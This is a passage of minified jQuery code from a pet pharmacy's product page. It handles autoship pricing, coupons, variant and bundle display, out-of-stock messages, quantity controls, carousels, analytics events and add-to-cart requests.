.autoship-discounted-price").removeClass("d-none").find(".autoship-discounted-price-value").empty().html("$"+Number(E).toFixed(2)),i.find(".prices.pdp-prices .sale").closest("div.autoship-or-onetime-row").find("div.autoship-discounted-price").length>0&&i.find(".prices.pdp-prices .sale").addClass("strike-through")))}else i.find(".autoship-purchase .autoship-extra-off-banner").addClass("d-none"),i.find(".autoship-purchase .autoship-discount-text").addClass("d-none"),i.find(".prices.pdp-prices .autoship-discounted-price").addClass("d-none"),i.find(".prices.pdp-prices .sale").removeClass("strike-through");if(t.data.product.OrderGrooveCustomSFCCWidget&&t.data.product.couponDetails&&t.data.product.isEligibleForAutoship){var N=t.data.product.couponDetails,R=new Number(N.percentageDiscount/100),F=Number(g*(1-R)),H=O-F;N.maxAmountOff&&H>N.maxAmountOff&&(H=N.maxAmountOff),H>0&&(i.find(".autoship-purchase #autoShipPrice").empty().html("$"+(T?Number(O).toFixed(2):Number(O-H).toFixed(2))),i.find(".autoship-purchase .autoship-extra-off-banner").removeClass("d-none").empty().html(N.couponMessage),i.find(".autoship-purchase .exclusions-text").empty().removeClass("d-none").html(N.maxAmountOffMessage+"<span>"+N.exclusionMessage+"</span>"),t.data.isMembershipCustomer||(i.find(".prices.pdp-prices .autoship-discounted-price").removeClass("d-none").find(".autoship-discounted-price-value").empty().html("$"+Number(O-H).toFixed(2)),i.find(".prices.pdp-prices .sale").closest("div.autoship-or-onetime-row").find("div.autoship-discounted-price").length>0&&i.find(".prices.pdp-prices .sale").addClass("strike-through")),t.data.product.autoshipDiscountPercent.value>0&&i.find(".autoship-purchase .autoship-discount-text").removeClass("d-none")),N&&N.coupon&&""!==N.coupon&&i.find(".prices.pdp-prices .autoship-discounted-price .coupon-text").removeClass("d-none").empty().html(N.coupon)}else i.find(".autoship-purchase .exclusions-text").addClass("d-none"),i.find(".prices.pdp-prices .autoship-discounted-price .coupon-text").addClass("d-none");i.find("select.js--autoshipFrequency").data("pid",o).attr("data-pid",o);var B=O;t.data.product.price&&t.data.product.price.sales&&t.data.product.price.sales.value&&(B=t.data.product.price.sales.value),T&&i.find(".autoship-purchase #autoShipPrice").empty().html("$"+Number(B).toFixed(2)),i.find(".one-time-purchase .one-time-purchase-amount").empty().html("<span>$"+Number(B).toFixed(2)+"</span>"),i.find('input[name$="autoship-column-radio"]:checked').trigger("change")}}var U=$(i).find("#supplyQuantitySelectpicker option:selected").data("attr-value");if(U="string"==typeof U&&U.toLowerCase()||U,"supplyQuantitySelectpicker"!==i.prevObject[0].id&&$(i).find("#supplyQuantitySelectpicker").length){0==$(".bundle-product-container").length&&$(i).find("#supplyQuantitySelectpicker").html(h).prop("disabled",!1).val("").selectpicker("refresh");var V=1/0,z=null;try{for(const e in v)Number(e)<V&&(z=e,V=Number(e))}catch(e){}i.find("#supplyQuantitySelectpicker").selectpicker("val",v[U]||v[z]),"optionVariationSelectpicker"!==i.prevObject[0].id&&$(i).find("button.add-to-cart").attr("disabled","disabled"),$(".select-option-supply").each(function(e){const t=$(this).text();$(this).text(t.replace(/”/g,'"'))})}else if($(".cart-page").length>0&&(t.data.product.available?$(".disable-add-to-cart-button-oos-message").hide():$(".disable-add-to-cart-button-oos-message").show()),!i.hasClass("product-quickview")){k(t.data.product.id);try{if(""!==t.data.name&&""!==t.data.category){var W=t.data.name+" | 1800PetMeds",G="Buy "+t.data.name+" and other "+t.data.category+" from top brands at 1800PetMeds and save. Free shipping on orders over $"+r+"!",J="1800PetMeds, "+t.data.name;document.title=W,$('meta[property="og:title"]').attr("content",W),$('meta[name="description"]').attr("content",G),$('meta[name="keywords"]').attr("content",J),$('meta[property="og:image"]').attr("content",t.data.product.images.large[0].url)}}catch(e){}}if($(".bundle-product-container").length>0){var Q=g;i.closest(".product-1").length>0?"Select an Option"===$(".product-1 .supply-quantity-selectpicker .filter-option-inner-inner").text()?setTimeout(function(){var e=$(".product-1 .sale-price").text().split("$").filter(e=>parseInt(e)).map(Number);Q=Math.min(...e);var t=$(".product-1 .select-option-pricing .strikethrough").text().split("$").filter(e=>parseInt(e)).map(Number);b=Math.min(...t),$(".bundle-detail .product-1 .bundle-top-detail .prices .price-starts-at .sale").text("$"+Q),$(".bundle-detail .product-1 .bundle-top-detail .prices .price-discount-info-tile .strikethrough").text("$"+b),$(".bundle-detail .product-1 .bundle-top-detail .prices .price-discount-info-tile .savings-dollar").text("Save $"+(b-Q).toFixed(2)),$(".bundle-detail .product-1 .autoship-radio").is(":checked")?($(".add-to-cart-column.product-1 .add-price span").html("$"+Math.floor(E).toFixed(2)),$(".add-to-cart-column.product-1 .paw-points .points").text(Math.floor(E).toFixed()+" points")):($(".add-to-cart-column.product-1 .add-price span").text("$"+Q),$(".add-to-cart-column.product-1 .paw-points .points").text(Math.floor(Q).toFixed()+" points")),w()},1500):($(".bundle-detail .product-1 .bundle-top-detail .prices .price-starts-at .sale").text("$"+g),$(".bundle-detail .product-1 .bundle-top-detail .prices .price-discount-info-tile .strikethrough").text("$"+b),$(".bundle-detail .product-1 .bundle-top-detail .prices .price-discount-info-tile .savings-dollar").text("Save $"+(b-g).toFixed(2)),$(".bundle-detail .product-1 .autoship-radio").is(":checked")?($(".add-to-cart-column.product-1 .add-price span").html("$"+Math.floor(E).toFixed(2)),$(".add-to-cart-column.product-1 .paw-points .points").text(Math.floor(E).toFixed()+" points")):($(".add-to-cart-column.product-1 .add-price span").text("$"+Q),$(".add-to-cart-column.product-1 .paw-points .points").text(Math.floor(Q).toFixed()+" points")),w()):"Select an Option"===$(".product-2 .supply-quantity-selectpicker .filter-option-inner-inner").text()?setTimeout(function(){var e=$(".product-2 .sale-price").text().split("$").filter(e=>parseInt(e)).map(Number);Q=Math.min(...e);var t=$(".product-2 .select-option-pricing .strikethrough").text().split("$").filter(e=>parseInt(e)).map(Number);C=Math.min(...t),$(".bundle-detail .product-2 .bundle-top-detail .prices .price-starts-at .sale").text("$"+Q),$(".bundle-detail .product-2 .bundle-top-detail .prices .price-discount-info-tile .strikethrough").text("$"+C),$(".bundle-detail .product-2 .bundle-top-detail .prices .price-discount-info-tile .savings-dollar").text("Save $"+(C-Q).toFixed(2)),$(".bundle-detail .product-2 .autoship-radio").is(":checked")?($(".add-to-cart-column.product-2 .add-price span").html("$"+Math.floor(E).toFixed(2)),$(".add-to-cart-column.product-2 .paw-points .points").text(Math.floor(E).toFixed()+" points")):($(".add-to-cart-column.product-2 .add-price span").text("$"+Q),$(".add-to-cart-column.product-2 .paw-points .points").text(Math.floor(Q).toFixed()+" points")),w()},1500):($(".bundle-detail .product-2 .bundle-top-detail .prices .price-starts-at .sale").text("$"+_),$(".bundle-detail .product-2 .bundle-top-detail .prices .price-discount-info-tile .strikethrough").text("$"+C),$(".bundle-detail .product-2 .bundle-top-detail .prices .price-discount-info-tile .savings-dollar").text("Save $"+(C-_).toFixed(2)),$(".bundle-detail .product-2 .autoship-radio").is(":checked")?($(".add-to-cart-column.product-2 .add-price span").html("$"+Math.floor(E).toFixed(2)),$(".add-to-cart-column.product-2 .paw-points .points").text(Math.floor(E).toFixed()+" points")):($(".add-to-cart-column.product-2 .add-price span").text("$"+_),$(".add-to-cart-column.product-2 .paw-points .points").text(Math.floor(_).toFixed()+" points")),w())}var Y=t.data.product.pillForm,K=t.data.product.doNotSplit;if(K&&!0===K&&null!==Y&&""!==Y?$(".sold-per-tablet").text("SOLD PER PILL"):$(".sold-per-tablet").text(""),$("#pillCountSelectpicker").val($("#pillCountSelectpicker option:selected").val()).selectpicker("refresh"),"variant"===t.data.product.productType)f=$("#product-url").val(),f+="&vid="+t.data.product.id;else{var X={};$(".attributes .selected").each(function(e,t){X[$(t).data("attr")]=$(t).data("attr-value")}),f=$("#product-url").val()+"&filter="+encodeURIComponent(JSON.stringify(X))}if($(".pdp-recommendation-generic").hasClass("einstein-customer-also-viewed")||$(".pdp-recommendation-generic").load(f),i.closest(".product-set-quickView").length>0){i.find(".product-name").text(t.data.product.realProductName),i.find(".individualProductPrice").val(t.data.product.price.sales.decimalPrice),i.find(".individualProductAvailability").val(t.data.product.available);var Z=0,ee=!0;if(i.closest(".product-set-quickView").find(".individualProductPrice").each(function(){var e=Number($(this).val().trim());Z+=e}),i.closest(".product-set-quickView").find(".individualProductAvailability").each(function(){if("false"===$(this).val().trim().toLowerCase())return ee=!1,!1}),"false"===(T=i.closest(".product-set-quickView").find(".js-hasMap").val())){var te=Number(i.closest(".product-set-quickView").find(".js-productSetDiscountValue").val()),ne=Z-Z*te;i.closest(".product-set-quickView").find(".js-productSetDiscountedPrice").text("$"+ne.toFixed(2)),i.closest(".product-set-quickView").find(".js-otp-price").text("$"+ne.toFixed(2)),i.closest(".product-set-quickView").find(".js-productSetPrice").text("$"+Z.toFixed(2))}else"true"===T&&(i.closest(".product-set-quickView").find(".js-otp-price").text("$"+Z.toFixed(2)),i.closest(".product-set-quickView").find(".js-productSetPrice").text("$"+Z.toFixed(2)));ee?(i.closest(".product-set-quickView").find(".oos-container").addClass("d-none"),i.closest(".product-set-quickView").find(".onetime-autoship-container").removeClass("oos-buystack-container"),i.closest(".product-set-quickView").find(".onetime-purchase-container").removeClass("oos-buystack-container"),i.closest(".product-set-quickView").find(".common-quantity-atc").removeClass("d-none").addClass("d-flex"),i.closest(".product-set-quickView").find(".one-time-purchase-set").removeClass("d-none"),i.closest(".product-set-quickView").find(".one-time-purchase").removeClass("d-none")):(i.closest(".product-set-quickView").find(".oos-container").removeClass("d-none"),i.closest(".product-set-quickView").find(".onetime-autoship-container").addClass("oos-buystack-container"),i.closest(".product-set-quickView").find(".onetime-purchase-container").addClass("oos-buystack-container"),i.closest(".product-set-quickView").find(".common-quantity-atc").removeClass("d-flex").addClass("d-none"),i.closest(".product-set-quickView").find(".one-time-purchase-set").addClass("d-none"),i.closest(".product-set-quickView").find(".one-time-purchase").addClass("d-none"))}if(t.data.hasAvailableVariants&&t.data.product.available){i.find(".add-to-cart-container .autoship-box, .add-to-cart-container .add-to-cart-button-container").removeClass("d-none"),i.find(".add-to-cart-pitch").removeClass("d-none"),i.find(".oos-container").addClass("d-none"),i.find(".onetime-autoship-container").removeClass("oos-buystack-container"),i.find(".common-quantity-atc").removeClass("d-none").addClass("d-flex"),i.find(".one-time-purchase").removeClass("d-none"),i.find(".autoship-purchase").removeClass("d-none"),t.data.product.OrderGrooveCustomSFCCWidget&&(t.data.product.isEligibleForAutoship?i.find(p).removeClass("d-none"):i.find(p).addClass("d-none")),i.find(".attributes").find(".selected").each(function(e,t){$(this).removeClass("oos-selections")}),i.find(".pdp-recommendation-alternatives").addClass("d-none");var ie=i.find('input[name="isProductAvailable"]').val(),oe=$("#productDetail").data("next-order");if("false"===ie&&ie!=t.data.product.available&&oe){var re=i.find(".autoship-purchase-container");if(!re.length||!t.data.product.upselling)return;re.html(t.data.product.upselling),$(".js__add__to__purchase__autoship .js__add__to__autoship").val(t.data.product.id),$(".common-quantity-atc .js__add__to__purchase__autoship").is(":visible")||($(".common-quantity-atc .js__add__to__cart").is(":visible")&&$(".common-quantity-atc .js__add__to__cart").addClass("d-none"),$(".common-quantity-atc .js__add__to__purchase__autoship").removeClass("d-none"),$(".common-quantity-atc .js__add__to__purchase__autoship .js__add__to__autoship").prop("disabled",!1)),$(".column-2_2 .return-pricing").is(":visible")&&$(".column-2_2 .return-pricing").addClass("d-none"),$(".column-2_2 .return-pricing-v2").removeClass("d-none"),$(".product-info-container.recommendations .pdp-recommendation-generic").removeClass("d-none")}}else i.find(".oos-container").find(".oos-product-info").html(t.data.product.productName),i.find(".oos-container").find("#pid").val(t.data.product.id),i.find(".oos-container .oos-signup-success").addClass("d-none"),i.find(".oos-container .oos-message").removeClass("d-none"),i.find(".one-time-purchase").addClass("d-none"),i.find(".autoship-purchase").addClass("d-none"),t.data.product&&t.data.product.backOrderDate?i.find(".oos-container .oos-message").html("Estimated back in stock "+t.data.product.backOrderDate+". Be the first to know."):i.find(".oos-container .oos-message").html("Would you like to be notified when this product is back in stock?"),i.find(".add-to-cart-container .autoship-box, .add-to-cart-container .add-to-cart-button-container").addClass("d-none"),i.find(".add-to-cart-pitch").addClass("d-none"),i.find(".oos-container").removeClass("d-none"),i.find(".onetime-autoship-container").addClass("oos-buystack-container"),i.find(".common-quantity-atc").removeClass("d-flex").addClass("d-none"),i.find(".attributes").find(".selected").each(function(e,t){$(this).addClass("oos-selections")}),t.data.product.alternateProducts&&t.data.product.alternateProducts.length>0?(i.find(".oos-sorry").addClass("d-none"),f=$(".product-detail").data("other-options")+"?pid="+t.data.product.id,$(".pdp-recommendation-alternatives").load(f,function(){$(window).width()<768&&$(".alternate-product-list").each(function(){$(this).hasClass("slick-initialized")||$(this).slick({slidesToShow:2,slidesToScroll:2,arrows:!1})}),i.find(".pdp-recommendation-alternatives").removeClass("d-none")})):(i.find(".oos-sorry").removeClass("d-none"),i.find(".pdp-recommendation-alternatives").addClass("d-none"));if(t.data.product.autoshipDefaultFrequency&&i.find(".autoship-select").length>0&&i.find(".autoship-select").val()!=t.data.product.autoshipDefaultFrequency){var ae=30*t.data.product.autoshipDefaultFrequency;ae?i.find(".autoship-select").val(ae>=360?365:ae):i.find(".autoship-select").val(30)}if($(".cart-page").length&&0===$(".cart-page").length&&$(".add-to-cart-html-container").html($(t.data.product.addToCartHtml).html()),$(".cart-page").length&&$(".cart-page").length>0&&$("div.product-detail").data("pid",t.data.product.id),t.data.gaViewItem){var se=JSON.parse(t.data.gaViewItem);se.price=(t.data.product.price.sales?t.data.product.price.sales.value:t.data.product.listPrice)+"",i.data("view-data",se)}if(t.data.gaViewItemUpdated){var ce=JSON.parse(t.data.gaViewItemUpdated);ce.price=(t.data.product.price.sales?t.data.product.price.sales.value:t.data.product.listPrice)+"",i.data("view-data-updated",ce)}if(t.data.gaViewItemUpdated&&"variant"===t.data.product.productType){var le=JSON.parse(t.data.gaViewItemUpdated),de=$(".autoship-active-notice"),ue=le.price;$(".product-quickview .autoship-purchase").length?($(".product-quickview .autoship-purchase").hasClass("new-pdp-outline-enabled")&&(ue=$(".product-quickview .autoship-purchase #autoShipPrice").length?parseFloat($(".product-quickview .autoship-purchase #autoShipPrice").text().slice(1)):ue),de.length&&de.is(":visible")&&l.activeSubscriptionVariantEvent(le,"Quick-View")):($("#productDetail .autoship-purchase").length&&$("#productDetail .autoship-purchase").hasClass("new-pdp-outline-enabled")&&(ue=$("#productDetail .autoship-purchase #autoShipPrice").length?parseFloat($("#productDetail .autoship-purchase #autoShipPrice").text().slice(1)):ue),de.length&&de.is(":visible")&&l.activeSubscriptionVariantEvent(le,"PDP")),i.closest(".product-set-quickView").length&&(ue=i.closest(".product-set-quickView").find(".js-otp-price").length?parseFloat(i.closest(".product-set-quickView").find(".js-otp-price").text().replace("$","")):ue),x(le.item_id),l.viewItemGA4EventHandler(le,ue,t.data.isOutOfStock,"PDP")}t.data.ecommItem&&dataLayer.push({event:"variantSelected",ecommerce:{detail:t.data.ecommItem}})}),$(document).ready(function(){if($(".js--autoship-subscription-opted").length&&$(".js--autoship-subscription-opted").first().is(":checked")){var e=$(".js--autoship-subscription-opted").first().parents(".onetime-autoship-container");e.find(".one-time-purchase").hasClass("open")&&e.find(".autoship-purchase, .one-time-purchase").toggleClass("open new-pdp-outline-enabled new-pdp-outline-disabled")}else($(".one-time-purchase input#onetime").prop("checked")||$(".js-custom-autoship-section input#quickview-onetime").prop("checked"))&&$('input[name$="autoship-column-radio"]').trigger("change");$(".selectpicker").selectpicker(),$(".mobile-primary-images").on("init",function(){$(".mobile-primary-images").removeClass("d-none")}),$(".mobile-primary-images").slick({dots:!0,arrows:!0,customPaging:function(e,t){return'<div class="slick-dot" id='+t+'"><div class="inner-dot"></div></div>'}}),$(".pdp-main-images").slick({slidesToShow:1,slidesToScroll:1,arrows:!0,variableWidth:!1,fade:!0,infinite:!1,asNavFor:".pdp-thumbnails"}),$(".pdp-thumbnails").slick({infinite:!1,slidesToShow:5,slidesToScroll:1,arrows:!0,asNavFor:".pdp-main-images",centerMode:!1,focusOnSelect:!0,variableWidth:!0}),$(window).width()<768&&$(".alternate-product-list").each(function(){$(this).slick({infinite:!1,slidesToShow:3,slidesToScroll:2,arrows:!1})}),$(window).on("resize",function(){$(window).width()<768?$(".alternate-product-list").each(function(){$(this).hasClass("slick-initialized")||$(this).slick({slidesToShow:2,slidesToScroll:2,arrows:!1})}):$(".alternate-product-list").each(function(){$(this).hasClass("slick-initialized")&&$(this).slick("unslick")})}),$(".bundle-product-container").length>0&&(w(),$(".quantity-select").length>0&&$(".quantity-select").on("change",w))}),$(document).ready(function(){function e(){$(".js-custom-autoship-section input#autoship").prop("checked")||$(".js-custom-autoship-section input#quickview-autoship").prop("checked")?($(".auto-ship-btn").css("display","block"),$(".one-time-btn").css("display","none")):$(".one-time-purchase input#onetime").prop("checked")||$(".js-custom-autoship-section input#quickview-onetime").prop("checked")?($(".one-time-btn").css("display","block"),$(".auto-ship-btn").css("display","none")):$(".one-time-purchase").length>0&&!$(".js-custom-autoship-section input#autoship").length?$(".one-time-btn").css("display","block"):$(".auto-ship-btn, .one-time-btn").css("display","none")}e(),$('input[name$="autoship-column-radio"]').on("change",e)}),$("body").on("click",".quantity-remove",function(){if($(".quantity-step-amount").val().length>0){var e=$(this).attr("data-pid"),t=parseInt($("#quantity-"+e).val())-1;t>=1&&($("#quantity-"+e).val(t),w())}}),$("body").on("click",".manage-autoship-ref",function(){var e,t,n=$(this).closest(".autoship-active-notice"),i=n.data("item-variant"),o=n.data("item-id"),r=n.data("item-name");$(".product-quickview .autoship-purchase").length?t="Quick-View":$("#productDetail .autoship-purchase").length&&(t="PDP");const a=n.data("category-name");e=a?"rx"===a.toLowerCase()?"Rx":"Non-Rx":null,dataLayer.push({event:"active_autoship_subscription_message_click",category_name:e,button_location:t,item_name:r,item_id:o,item_variant:i})}),$("body").on("click",".quantity-add",function(){if($(".quantity-step-amount").val().length>0){var e=$(this).attr("data-pid"),t=parseInt($("#quantity-"+e).val())+1;$("#quantity-"+e).val(t),w()}}),$("body").on("click",".js-remove-quantity",function(e){e.stopImmediatePropagation(),$(this).next().val()>1?$(this).next().val(parseInt($(this).next().val())-1):$(this).next().val(1),$(".product-detail .autoship-purchase .quantity-select").val(parseInt($(this).next().val())),$(".product-detail .one-time-purchase .quantity-select").val(parseInt($(this).next().val()))}),$("body").on("change",".quantity-select.common-quantity-selector",function(e){e.stopImmediatePropagation(),"undefined"!==$(this).val()&&""!==$(this).val()&&"NaN"!==$(this).val()&&($(".product-detail .autoship-purchase .quantity-select").val(parseInt($(this).val())),$(".product-detail .one-time-purchase .quantity-select").val(parseInt($(this).val())))}),$("body").on("focusout",".quantity-select.common-quantity-selector",function(e){e.stopImmediatePropagation(),"undefined"!==$(this).val()&&"NaN"!==$(this).val()&&""!==$(this).val()||$(this).val(1),$(".product-detail .autoship-purchase .quantity-select").val(parseInt($(this).val())),$(".product-detail .one-time-purchase .quantity-select").val(parseInt($(this).val()))}),$("body").on("click",".js-add-quantity",function(e){e.stopImmediatePropagation(),$(this).prev().val()>=0?$(this).prev().val(parseInt($(this).prev().val())+1):$(this).prev().val(1),$(".product-detail .autoship-purchase .quantity-select").val(parseInt($(this).prev().val())),$(".product-detail .one-time-purchase .quantity-select").val(parseInt($(this).prev().val()))}),$("body").on("click",".js-mobile-sticky-btns .one-time-btn button",function(){$(".one-time-purchase").hasClass("open")||$("#onetime").prop("checked",!0).trigger("change"),$("html, body").animate({scrollTop:$(".onetime-autoship-container").offset().top},"slow"),$(".js__add__to__cart").length?$(".js__add__to__cart .add-to-cart.btn").trigger("click"):$(".pdp-add-to-cart .add-to-cart.btn").trigger("click")}),$("body").on("click",".js-mobile-sticky-btns .auto-ship-btn button",function(e){$(".autoship-purchase").hasClass("open")||($("#autoship").prop("checked",!0).trigger("change"),$(".autoship-wrapper og-optin-button").trigger("click")),$("html, body").animate({scrollTop:$(".onetime-autoship-container").offset().top},"slow"),$(".js__add__to__cart").length?$(".js__add__to__cart .add-to-cart.btn").trigger("click"):$(".pdp-add-to-cart .add-to-cart.btn").trigger("click")}),$("body").on("change",".quantity-step-amount",function(){if($(".quantity-step-amount").val().length>0){var e=$(this).attr("data-pid");$("#quantity-"+e).val()>=1||$("#quantity-"+e).val(1),w()}}),$(document).on("keyup",".quantity-select.quantity-step-amount",s(function(){$(this).trigger("change")},300)),$(document).on("click","button.bv_stars_button_container,button.bv_button_buttonFull",function(){$(".reviewTab").click(),$("html, body").animate({scrollTop:$(".reviewTab").offset().top-100},2e3)}),$("#ingredients-collapse").find(".tablehdr").attr("width","100%"),$("#ingredients-collapse").find(".tabletxt").attr("width","100%"),tippy(".rx-info",{content:$(".rx-info-content").html(),theme:"rx",placement:"auto"}),tippy(".pawpoints-info-icon",{content:$(".paw-points-content").html(),theme:"rx",placement:"bottom",offset:"-50, 0"}),$(window).width()>=768?tippy(".vet-auth-info",{content:$(".vet-auth-info-content").html(),theme:"vet-auth",placement:"top"}):tippy(".vet-auth-info",{content:$(".vet-auth-info-content").html(),theme:"vet-auth",placement:"top-end"}),$(document).on("change",'input:radio[name="autoship-column-radio"], input:radio[name="quickview-autoship-column-radio"]',function(e){const t=$(this).closest(".onetime-autoship-container");e.stopImmediatePropagation(),$(this).prop("checked")&&("onetime"===$(this).val()?($(t).find(".one-time-purchase").addClass("open new-pdp-outline-enabled"),$(t).find(".one-time-purchase").removeClass("new-pdp-outline-disabled"),$(t).find(".autoship-purchase").removeClass("open new-pdp-outline-enabled"),$(t).find(".autoship-purchase").addClass("new-pdp-outline-disabled"),$(".js__upsell__purchase__widget").length>0&&($(this).closest(".js__purchase__widget__container").find(".js__add__to__purchase__autoship").addClass("d-none"),$(this).closest(".js__purchase__widget__container").find(".js__add__to__cart").removeClass("d-none"),$(this).closest(".js__purchase__widget__container").find(".js-sticky-auto-ship-btn").addClass("d-none"),$(this).closest(".js__purchase__widget__container").find(".js-sticky-one-time-btn").removeClass("d-none"))):($(t).find(".autoship-purchase").addClass("open new-pdp-outline-enabled"),$(t).find(".autoship-purchase").removeClass("new-pdp-outline-disabled"),$(t).find(".one-time-purchase").removeClass("open new-pdp-outline-enabled"),$(t).find(".one-time-purchase").addClass("new-pdp-outline-disabled"),$(".js__upsell__purchase__widget").length>0&&($(this).closest(".js__purchase__widget__container").find(".js__add__to__purchase__autoship").removeClass("d-none"),$(this).closest(".js__purchase__widget__container").find(".js__add__to__cart").addClass("d-none"),$(this).closest(".js__purchase__widget__container").find(".js-sticky-one-time-btn").addClass("d-none"),$(this).closest(".js__purchase__widget__container").find(".js-sticky-auto-ship-btn").removeClass("d-none"))))}),$(document).on("change",'input:radio[name="quickview_autoship-column-radio"]',function(e){e.stopImmediatePropagation(),$(".product-quickview .autoship-purchase, .product-quickview .one-time-purchase").toggleClass("open new-pdp-outline-enabled new-pdp-outline-disabled"),$("#quickview_autoship").prop("checked")?$("#quickview_autoship-selection").val("true"):$("#quickview_autoship-selection").val("false")}),$("body").on("click",".pdp-container .autoship-purchase",function(e){$(e.target).closest(".one-time-purchase").length>0||"A"===e.target.tagName||"BUTTON"===e.target.tagName||"LABEL"===e.target.tagName||"IMG"===e.target.tagName||"INPUT"===e.target.tagName||$(e.target).hasClass("add-to-cart")||$(e.target).hasClass("add-to-cart-text")||$(e.target).hasClass("add-to-cart-button-text")||$(e.target).hasClass("autoship-customradio")||$(e.target).hasClass("radiobtn")||$(e.target).hasClass("autoship-option-img")||$(this).hasClass("open")||$("#autoship").prop("checked",!0).trigger("change")}),$("body").on("click",".pdp-container .one-time-purchase",function(e){"A"===e.target.tagName||"BUTTON"===e.target.tagName||"LABEL"===e.target.tagName||"IMG"===e.target.tagName||"INPUT"===e.target.tagName||$(e.target).hasClass("add-to-cart")||$(e.target).hasClass("add-to-cart-text")||$(e.target).hasClass("add-to-cart-button-text")||$(e.target).hasClass("autoship-customradio")||$(e.target).hasClass("radiobtn")||$(e.target).hasClass("autoship-option-img")||$(this).hasClass("open")||$("#onetime").prop("checked",!0).trigger("change")}),$("body").on("click","#quickViewProductModal .autoship-purchase",function(e){"A"===e.target.tagName||"BUTTON"===e.target.tagName||"LABEL"===e.target.tagName||"IMG"===e.target.tagName||"INPUT"===e.target.tagName||$(e.target).hasClass("add-to-cart")||$(e.target).hasClass("add-to-cart-text")||$(e.target).hasClass("add-to-cart-button-text")||$(e.target).hasClass("autoship-customradio")||$(e.target).hasClass("radiobtn")||$(e.target).hasClass("autoship-option-img")||$(this).hasClass("open")||$("#quickview_autoship").prop("checked",!0).trigger("change")}),$("body").on("click","#quickViewProductModal .one-time-purchase",function(e){"A"===e.target.tagName||"BUTTON"===e.target.tagName||"LABEL"===e.target.tagName||"IMG"===e.target.tagName||"INPUT"===e.target.tagName||$(e.target).hasClass("add-to-cart")||$(e.target).hasClass("add-to-cart-text")||$(e.target).hasClass("add-to-cart-button-text")||$(e.target).hasClass("autoship-customradio")||$(e.target).hasClass("radiobtn")||$(e.target).hasClass("autoship-option-img")||$(this).hasClass("open")||$("#quickview_onetime").prop("checked",!0).trigger("change")}),$(document).ready(function(){$(window).width()>=768&&("tab0"==$(".product-detail").data("tab")&&(e=$('.nav-link[href="#productInfo"]')),"tab1"==$(".product-detail").data("tab")&&(e=$('.nav-link[href="#howToUse"]')),"tab2"==$(".product-detail").data("tab")&&(e=$('.nav-link[href="#ingredients"]')),"tab3"==$(".product-detail").data("tab")&&(e=$('.nav-link[href="#reviews"]')),"tab4"==$(".product-detail").data("tab")&&(e=$('.nav-link[href="#reviewQandA"]')),e&&(history.scrollRestoration="manual","tab3"==$(".product-detail").data("tab")?$(".reviewTab").click():"tab4"==$(".product-detail").data("tab")?$(".reviewQandAShow").click():e.tab("show"),e[0].scrollIntoView()),0===$(".bundle-product-container").length&&$("h1.product-name").appendTo($(".h1-desktop-parent"))),$(window).width()<768&&($(".product-detail").each(function(e,t){$(this).find("h1.product-name").appendTo($(this).find(".h1-mobile-parent"))}),"tab0"==$(".product-detail").data("tab")&&(e=$("#product-info-collapse")),"tab1"==$(".product-detail").data("tab")&&(e=$("#how-to-use-collapse")),"tab2"==$(".product-detail").data("tab")&&(e=$("#ingredients-collapse")),"tab3"==$(".product-detail").data("tab")&&(e=$("#customer-reviews-collapse"),0==$("#customer-reviews-collapse .panel-body .reviews-holder").length&&$(".reviews-holder").appendTo("#customer-reviews-collapse .panel-body")),"tab4"==$(".product-detail").data("tab")&&(e=$("#qa-collapse"),0==$("#qa-collapse .panel-body .questions-holder").length&&$(".questions-holder").appendTo("#qa-collapse .panel-body")),e&&(history.scrollRestoration="manual","tab3"==$(".product-detail").data("tab")?$(".review-collapse-link").click():"tab4"==$(".product-detail").data("tab")?$(".qa-collapse-link").click():e.collapse("show"),e[0].scrollIntoView()))})},i.updateAddToCart=function(){$("body").on("product:updateAddToCart",function(e,t){const n=!t.product.readyToOrder||!t.product.available;$("button.add-to-cart",t.$productContainer).attr("disabled",n),n?$(".disable-add-to-cart-button-message-mobile").length>0&&($(".disable-add-to-cart-button-message-mobile").hasClass("hide-missing-options-message")&&$(".disable-add-to-cart-button-message-mobile").removeClass("hide-missing-options-message"),$(".disable-add-to-cart-button-message-mobile").show()):($(".disable-add-to-cart-button-message").length>0&&$(".disable-add-to-cart-button-message").hide(),$(".disable-add-to-cart-button-message-mobile").length>0&&$(".disable-add-to-cart-button-message-mobile").hide());var i=$(".product-availability").toArray().every(function(e){return $(e).data("available")&&$(e).data("ready-to-order")});$(".bundle-product-container").length>0?1!=i||"Select an Option"!==$(".add-to-cart-container.attributes.product1 .supply-quantity-selectpicker .filter-option-inner-inner").text()&&"Select an Option"!==$(".add-to-cart-container.attributes.product2 .supply-quantity-selectpicker .filter-option-inner-inner").text()?$("button.add-to-cart").attr("disabled",!i):$("button.add-to-cart").attr("disabled",i):($(".cart-page").length>0&&$("button.add-to-cart").attr("disabled",n),$("button.add-to-cart-global").attr("disabled",!i))})},i.showMoreDetails=function(){$("body").on("click",".show-more-details .more-details",function(){$(this).closest(".tabs-content-wrapper").toggleClass("reduced"),$(this).addClass("d-none"),$(this).closest(".show-more-details").find(".less-details").removeClass("d-none")}),$("body").on("click",".show-more-details .less-details",function(){$(this).closest(".tabs-content-wrapper").toggleClass("reduced"),$(this).addClass("d-none"),$(this).closest(".show-more-details").find(".more-details").removeClass("d-none"),$("html, body").animate({scrollTop:$(this).closest(".tabs-content-wrapper").offset().top-$(this).closest(".tabs-content-wrapper").outerHeight()},"50")})},i.addFbtToCart=function(){$("body").on("click",".fbt-add-to-cart button",function(e){e.stopPropagation(),e.stopImmediatePropagation();var t=$(".add-to-cart-url").val(),n=$(this).closest(".frequently-bought-together").find(".fbt-check input:checked").length,i=0;$(".fbt-cta-text").addClass("d-none"),$(".fa-spinner").removeClass("d-none"),$(".minicart-total").data("added-qty",n),$(this).closest(".frequently-bought-together").find(".fbt-tile").each(function(e,o){if($(this).data("add-pid")&&$(this).data("add-pid").length>0&&$(this).find(".fbt-check input").is(":checked")){i++;var r={pid:$(this).data("add-pid"),quantity:1};$.ajax({url:t,method:"POST",data:r,success:function(e){n==i&&(_(e),$("body").trigger("product:afterAddToCart",e),$(".fa-spinner").addClass("d-none"),$(".fbt-cta-text").removeClass("d-none"))},error:function(){$(".fa-spinner").addClass("d-none"),$(".fbt-cta-text").removeClass("d-none")}})}})})},i.updateFbtTotalPrice=function(){$("body").on("change",".fbt-check input",function(){var e=0,t=0;$(this).closest(".frequently-bought-together").find(".fbt-tile").each(function(){$(this).find(".fbt-check input").is(":checked")&&(e+=$(this).data("price"),t++)}),$(this).closest(".frequently-bought-together").find(".fbt-cta-text 